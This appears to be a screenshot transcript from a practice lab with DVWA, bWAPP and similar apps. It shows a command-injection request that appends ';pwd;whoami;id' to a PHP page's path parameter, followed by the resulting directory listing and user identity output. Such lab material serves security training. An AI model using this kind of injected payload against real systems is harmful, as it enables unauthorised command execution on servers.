 192.168.0.106/well/cmdi/cmd-i.php?path=/var/www;pwd;whoami;id
File in path are:
total 60K
drwxr-xr-x 13 www-data www-data 4.0K Mar 20 12:57 .
drwxr-xr-x 14 root     root     4.0K Oct 26  2011 ..
-rw-------  1 www-data www-data  171 Oct 30  2011 .bash_history
drwxr-xr-x  3 www-data www-data 4.0K Nov  4 11:47 DVWA
-rw-r--r--  1 www-data www-data  187 Feb 24 09:07 access.php
drwxr-xr-x  5 www-data www-data 4.0K Nov  4 11:47 bWAPP
drwxr-xr-x  9 www-data www-data 4.0K Aug 11  2010 cFTP
drwxrwxr-x 15 www-data www-data 4.0K Jan  6  2011 dotproject
drwxr-xr-x  7 www-data www-data 4.0K Oct 29  2011 esev2
drwxr-xr-x  8 www-data www-data 4.0K Oct 26  2011 ocomon
drwxrwxrwx 17 www-data www-data 4.0K Jun 25  2016 owasp
drwxr-xr-x  2 www-data www-data 4.0K Feb 24 09:13 secret
drwxr-xr-x 77 www-data www-data 4.0K Oct 31  2014 sqli
drwxr-xr-x  3 www-data www-data 4.0K Nov 10 04:03 test
drwxr-xr-x  6 www-data root     4.0K Mar 20 12:57 well
/var/www/well/cmdi
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)